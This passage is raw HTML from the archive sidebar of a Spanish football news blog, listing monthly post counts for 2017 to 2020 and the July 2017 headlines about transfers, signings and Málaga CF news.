<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-kuzmanovic-llevara-el-dorsal-de-camacho.html'>Málaga, Kuzmanovic llevará el dorsal de Camacho</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/segunda-division-fsf-20172018-grupo-3-se-conoce-la-primera-jornada.html'>Segunda División FSF 2017/2018 - Grupo 3, se conoc...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-reading-renueva-hasta-2022-a-swift-john.html'>Oficial: El Reading renueva hasta 2022 a John Swift</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-el-nastic-ha-preguntado-por-michael-santos.html'>Málaga, el Nàstic es el que ha preguntado por Mich...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/cristiano-ronaldo-lanza-un-comunicado.html'>Cristiano Ronaldo lanza un comunicado</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-manana-entrenamiento-y-presentacion-trofeo-costa-del-sol.html'>Málaga, mañana entrenamiento y presentación Trofeo...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-fulham-ficha-kamara.html'>Oficial: El Fulham ficha a Kamara</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-huesca-firma-cedido-a-rescaldani.html'>Oficial: El Huesca firma cedido a Rescaldani</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-linares-deportivo-llega-cedido-brahim-amar.html'>Oficial: Linares Deportivo, llega cedido Brahim Amar</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/el-malaga-abre-una-escuela-de-futbol-en-china.html'>El Málaga abre una escuela de fútbol en China</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/michel-malaga-envia-un-recado-jorge-mere.html'>Míchel - Málaga - envía un recado a Jorge Meré</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/penarol-sigue-guzman-pereira.html'>Oficial: Peñarol, sigue Guzmán Pereira</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-mirandes-firma-un-ano-diego-cervero.html'>Oficial: El Mirandés firma un año a Diego Cervero</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/michel-malaga-los-futbolistas-juegan-donde-les-da-la-gana.html'>Míchel - Málaga -: &quot;Los futbolistas juegan donde l...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/albiol-no-contempla-dejar-el-napoles-por-el-valencia.html'>Albiol no contempla dejar el Nápoles por el Valencia</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/el-malaga-acelera-por-la-llegada-de-otro-delantero.html'>El Málaga acelera por la llegada de otro delantero</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/betis-estadio-deportivo-una-alternativa-de-gala.html'>Betis, Estadio Deportivo: &quot;Una alternativa de gala&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-castellon-firma-david-cubillas.html'>Oficial: El Castellón firma a David Cubillas</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-mallorca-cierra-el-fichaje-de-marc-pedraza.html'>Oficial: El Mallorca cierra el fichaje de Marc Ped...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-rosario-central-firma-leonardo-gil.html'>Oficial: Rosario Central firma a Leonardo Gil</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/vibbo-no-anunciara-entradas-en-su-plataforma.html'>Vibbo no anunciará entradas en su plataforma</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/el-bolton-wanderers-piensa-en-julio-baptista.html'>El Bolton Wanderers piensa en Julio Baptista</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-huddersfield-town-renueva-hasta-2019-a-joel-coleman.html'>Oficial: El Huddersfield Town renueva hasta 2019 a...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/amath-interesa-malaga-getafe-levante-alaves-y-deportivo.html'>Amath interesa a Málaga, Getafe, Levante, Alavés y...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-darmstadt-98-ficha-para-enero-a-joevin-jones.html'>Oficial: El Darmstadt 98 ficha para enero a Joevin...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-el-girona-pretende-michael-santos.html'>Málaga, el Girona pretende a Michael Santos</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-villanovense-firma-luis-garcia.html'>Oficial: El Villanovense firma a Luis García</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/fabian-betis-el-equipo-esta-cogiendo-la-dinamica-pedida-por-setien.html'>Fabián - Betis -: &quot;El equipo está cogiendo la diná...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-nastic-confirma-la-llegada-de-javi-jimenez.html'>Oficial: El Nàstic confirma la llegada de Javi Jim...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/el-trofeo-costa-del-sol-sera-dirigido-por-melero-lopez.html'>El Trofeo Costa del Sol será dirigido por Melero L...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-almirante-brown-firman-cristian-nunez-y-rodrigo-alonso.html'>Oficial: Almirante Brown, firman Cristian Núñez y ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-mallorca-renueva-hasta-2020-a-fernando-cano.html'>Oficial: El Mallorca renueva hasta 2020 a Fernando...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-la-sampdoria-renueva-hasta-2022-a-lucas-torreira.html'>Oficial: La Sampdoria renueva hasta 2022 a Lucas T...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/mula-malaga-ahora-descansar-y-cargar-pilas.html'>Mula - Málaga -: &quot;Ahora toca descansar y cargar la...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-atletico-saguntino-firma-a-carles-y-vicent-fluixa.html'>Oficial: El Atlético Saguntino firma a Carles y Vi...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-tolima-incorpora-mosquera.html'>Oficial: El Tolima incorpora a Mosquera</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-entrena-el-martes-las-0930-horas.html'>Málaga, entrena el martes a las 09:30 horas</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-y-crotone-quieren-crisetig.html'>Málaga y Crotone quieren a Crisetig</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-burgos-ficha-eneko-zabaleta.html'>Oficial: El Burgos ficha a Eneko Zabaleta</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-arsenal-de-sarandi-llega-joaquin-ibanez.html'>Oficial: Arsenal de Sarandí, llega Joaquín Ibáñez</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-la-prioridad-es-rolon.html'>Málaga, la prioridad es Rolón</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/el-atletico-torcal-empezara-a-andar-el-21-de-agosto.html'>El Atlético Torcal empezará a andar el 21 de Agosto</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-michel-se-plantea-ceder-luis-munoz.html'>Málaga, Míchel se plantea ceder a Luis Muñoz</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/recio-malaga-ojala-llegue-la-primera-victoria-en-el-costa-del-sol.html'>Recio - Málaga -: &quot;Ojalá llegue la primera victori...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-marbella-fc-firma-lolo-pavon.html'>Oficial: El Marbella FC firma a Lolo Pavón</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-moreirense-ficha-elsinho.html'>Oficial: El Moreirense ficha a Elsinho</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-estudiantes-de-la-plata-renueva-cascini-hasta-2019.html'>Oficial: Estudiantes de la Plata, renueva Cascini ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/betis-estadio-deportivo-dejara-dinero-por-si-acaso.html'>Betis, Estadio Deportivo: &quot;Dejará dinero por si ac...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-colocan-konate.html'>Málaga, colocan a Konaté</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-michael-santos-regresa-sin-jugar-minutos.html'>Málaga, Michael Santos regresa sin jugar minutos</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-domingo-y-lunes-de-descanso.html'>Málaga, domingo y lunes de descanso</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/el-malaga-pierde-ante-el-borussia.html'>El Málaga pierde ante el Borussia Mönchengladbach ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-liverpool-de-uruguay-firma-diego-rodriguez.html'>Oficial: Liverpool de Uruguay firma a Diego Rodríguez</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/el-malaga-apuesta-por-el-naranja-ante-el-gladbach.html'>El Málaga apuesta por el naranja ante el Gladbach</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/borussia-monchengladbach-malaga-alineaciones-oficiales.html'>Borussia Mönchengladbach - Málaga, alineaciones of...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-borussia-monchengladbach-cede-a-ndenge-al-roja-jc.html'>Oficial: El Borussia Mönchengladbach cede a Ndenge...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/borussia-monchengladbach-malaga-alineaciones-posibles.html'>Borussia Mönchengladbach - Málaga, alineaciones po...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/adrian-gonzalez-vengo-al-malaga-porque-me-lo-merezco.html'>Adrián González: &quot;Vengo al Málaga porque me lo mer...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/al-thani-malaga-siete-anos-en-el-club-y-los-que-vienen-seran-mejores-si-dios-quiere.html'>Al-Thani - Málaga -: &quot;Siete años en el club. Y los...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/tercera-division-20172017-grupo-9-confirmada-la-jornada-1.html'>Tercera División 2017/2017 - Grupo 9, confirmada l...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-cadiz-firma-moha-traore-david-barral-marcos-mauro-alberto-perea-y-david-gil.html'>Oficial: El Cádiz firma a Moha Traoré, David Barra...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-cadiz-renueva-aitor-garcia-hasta-2020.html'>Oficial: Cádiz, renueva Aitor García hasta 2020</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-cadiz-rescinde-carlos-calvo.html'>Oficial: Cádiz, rescinde Carlos Calvo</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-levante-cede-ruben-garcia-al-sporting-de-gijon.html'>Oficial: El Levante cede a Rubén García al Sportin...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-sion-firma-bamert.html'>Oficial: El Sion firma a Bamert</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-chelsea-cede-angban-al-waasland-beveren.html'>Oficial: El Chelsea cede a Angban al Waasland-Beveren</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/betis-estadio-deportivo-fichajes-inminentes.html'>Betis, Estadio Deportivo: &quot;Fichajes inminentes&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-se-cedera-kuki-un-segunda-b.html'>Málaga, se cederá a Kuki a un Segunda B</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-balompedica-linense-llega-wilson-cuero.html'>Oficial: Balompédica Linense, llega Wilson Cuero</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/la-ultima-hora-de-la-declaracion-de-cristiano-y-el-juicio-rfef--golazo.html'>La última hora de la declaración de Cristiano y el...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/osasuna-carta-de-despedida-de-nauzet.html'>Osasuna, carta de despedida de Nauzet</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-osasuna-rescinde-el-portero-nauzet.html'>Oficial: Osasuna, rescinde el portero Nauzet</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-adrian-entreno-hoy-con-un-casco-protector.html'>Málaga, Adrián entrenó hoy con un casco protector</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/copa-del-rey-20172018-san-fernando-marbella-fc-y-antequera-arcos.html'>Copa del Rey 2017/2018, San Fernando - Marbella FC...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/atletico-malagueno-rescinden-javi-jimenez-y-arturo.html'>Atlético Malagueño, rescinden Javi Jiménez y Arturo</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-antequera-firma-cala.html'>Oficial: El Antequera firma a Cala</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-malaga-cf-femenino-firma-a-marti.html'>Oficial: El Málaga CF Femenino firma a Martí</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-pierde-fuerza-el-nombre-de-javi-garcia.html'>Málaga, pierde fuerza el nombre de Javi García</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-club-santamarina-renueva-al-tecnico-arzubialde.html'>Oficial: Club Santamarina renueva al técnico Arzub...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-barcelona-guayaquil-firma-kunti-caicedo.html'>Oficial: Barcelona Guayaquil, firma Kunti Caicedo</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/michel-malaga-detras-de-todos-nosotros-tenemos-a-otros-23-000.html'>Míchel - Málaga -: &quot;Detrás de todos nosotros tenem...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/linares-deportivo-el-lunes-finaliza-el-plazo-de-renovacion-de-abonos.html'>Linares Deportivo, el lunes finaliza el plazo de r...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-penarol-firma-formiliano.html'>Oficial: Peñarol firma a Formiliano</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-recreativo-de-huelva-llega-cedido-carlos-lazo.html'>Oficial: Recreativo de Huelva, llega cedido Carlos...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-cecchini-llego-anoche-y-ya-entrena.html'>Málaga, Cecchini llegó anoche y ya entrena</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/betis-estadio-deportivo-fichaje-invernal.html'>Betis, Estadio Deportivo: &quot;Fichaje invernal&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/el-padel-y-las-artes-marciales-vuelven.html'>El padel y las artes marciales vuelven a Gol</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/el-valencia-se-mide-al-domingo-al-bournemouth-16-00-h.html'>El Valencia se mide al domingo al Bournemouth en G...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/el-espanyol-se-mide-hoy-al-borussia-dortmund-20-00-horas.html'>El Espanyol se mide hoy al Borussia Dortmund (20:0...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-hablan-de-una-oferta-por-esteban-rolon.html'>Málaga, hablan de una oferta por Esteban Rolón</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/el-malaga-borussia-monchengladbach-el-sabado-en-gol-16-00-horas.html'>El Málaga - Borussia Mönchengladbach será televisa...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-sevilla-atletico-ficha-mariano-konyk.html'>Oficial: El Sevilla Atlético ficha a Mariano Konyk</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-reus-deportiu-llega-alex-carbonell.html'>Oficial: Reus Deportiu, llega Àlex Carbonell</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/malaga-arnau-habla-de-la-operacion-salida.html'>Málaga, Arnau habla de la operación salida</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-oviedo-firma-cedido-fabbrini.html'>Oficial: El Oviedo firma cedido a Fabbrini</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/arnau-malaga-zanja-el-tema-fornals.html'>Arnau - Málaga - zanja el tema Fornals</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-chelsea-vuelve-ceder-kalas-al-fulham.html'>Oficial: El Chelsea vuelve a ceder a Kalas al Fulham</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/oficial-el-levante-renueva-hasta-2019-a-ruben-garcia.html'>Oficial: El Levante renueva hasta 2019 a Rubén García</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/cecchini-malaga-vengo-con-muchas-ganas.html'>Cecchini - Málaga -: &quot;Vengo con muchas ganas&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/07/liga-santander-2017-2018-horarios-oficiales-de-la-jornada-1.html'>Liga Santander 2017/2018, horarios oficiales de la...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
